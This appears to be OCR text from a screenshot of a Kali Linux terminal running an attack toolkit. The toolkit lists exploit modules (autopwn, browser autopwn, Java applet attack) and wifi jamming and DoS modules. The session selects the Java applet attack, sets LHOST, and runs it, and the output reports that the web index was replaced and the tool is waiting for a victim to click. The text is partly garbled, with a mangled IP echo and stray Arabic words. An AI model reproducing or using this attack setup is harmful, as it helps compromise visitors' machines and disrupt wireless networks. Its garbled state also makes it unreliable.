 Terminal
File Edit View Search Terminal Help
Exploit Modules Description
------------------- ---------------------
exploit/autopwn Metasploit Autopwn Service
exploit/browser_autopwn Metasploit Browser Autopwn Service
exploit/java_applet Java Applet Attack (Using HTML)
Wireless Modules Description
------------------- ---------------------
wifi/wifi_jammer Wifi Jammer
wifi/wifi_dos Wifi Dos Attack
wsf > use exploit/java_applet
wsf:Java_Applet > set lhost192.168.133.130
LHOST => 92.168.133.130
wsf:Java_Applet > run
[*]Setting Up , Wait A Few Seconds ...
[*]Your Index Has Been Changed...
[*]You Can Change The Index From Here => /var/www/index.html
[*]But Don't Forget Your IP Address, Write It In <iframe> Tag
[*]Engine Has Been Started ... Wait For Victim Click ...
KALI LINUX
set lhost xxx.xxx.xxx ..........
بنا
ثم
run
Terminal